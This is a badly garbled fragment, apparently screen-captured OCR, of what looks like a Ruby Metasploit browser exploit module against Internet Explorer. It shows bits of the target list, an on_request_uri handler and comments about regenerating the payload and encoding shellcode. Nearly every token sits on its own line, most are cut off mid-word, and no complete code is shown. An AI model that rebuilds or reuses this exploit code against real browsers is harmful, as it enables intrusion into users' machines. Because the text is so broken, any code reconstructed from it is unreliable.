
}
,
'Platform'
=
>
'w
'Targets'
=
>
[
[
'Internet Ex
[
'Internet Ex
]
,
'DefaultTarget'
=
>
0
,
'DisclosureDate'
=
>
'M
end
def
on_request_uri
(
cli
,
 reques
# Re-generate the payload
return
if
(
(
p 
=
regenerate
# Encode the shellcode
		shellcode 
=
Rex
:
:
Text
.
to_u